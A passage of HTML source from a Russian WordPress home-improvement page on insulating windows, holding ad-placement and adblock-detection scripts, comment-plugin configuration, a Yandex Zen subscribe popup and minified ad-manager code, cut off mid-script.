            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://7lestnic.com/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'd48543175b';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<div class="zen-ui-popup zen-no-visible">
		<div class="zen-ui-popup__wrapper">
			<div class="zen-ui-popup__content">
				<div class="zen-ui-popup__close-btn"></div>
				<div class="zen-ui-popup__poster">
						<img class="zen-ui-popup__logo" src="https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/inc/zen.png">
					</div>
				<div class="zen-ui-popup__main">
				<p><span>Если Вам нравятся статьи, подпишитесь на наш канал в Яндекс Дзене, чтобы не пропустить свежие публикации. Вы с нами?</span></p>
					<button data-url="" onclick="yaCounter26209014.reachGoal('Zen_Subscribe'); return true;" class="zen-ui-popup__btn">Подписаться</button>
				</div>
			</div>
		</div>
	</div><script  src='https://7lestnic.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"101902","nonce":null,"locale":"ru_RU","restUrl":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/7lestnic.com\/wp-login.php?action=logout&amp;_wpnonce=646a8c48bb&redirect_to=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html#comments","postUrl":"https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html"},"post":{"id":101902,"permalink":"https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"instagram":{"slug":"instagram","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/7lestnic.com\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/7lestnic.com\/okna\/kak-uteplit-okna-svoimi-rukami.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/7lestnic.com\/wp-login.php?redirect_to=https%3A%2F%2F7lestnic.com%2Fokna%2Fkak-uteplit-okna-svoimi-rukami.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le49nwUAAAAAGjp28FcM5wDXngcIEwXyj64wGKp","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script  async="async" src='https://7lestnic.com/wp-content/plugins/anycomment/static/js/main.min.js' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/7lestnic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://7lestnic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js' id='fancybox-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/7lestnic.com\/wp-admin\/admin-ajax.php","post_id":"101902"};
/* ]]> */
</script>
<script  src='https://7lestnic.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-4"]}];
/* ]]> */
</script>
<script  src='https://7lestnic.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/vendor.js' id='mzs__vendor_js-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.js' id='mzs__front_js-js'></script>
<script  src='https://7lestnic.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return 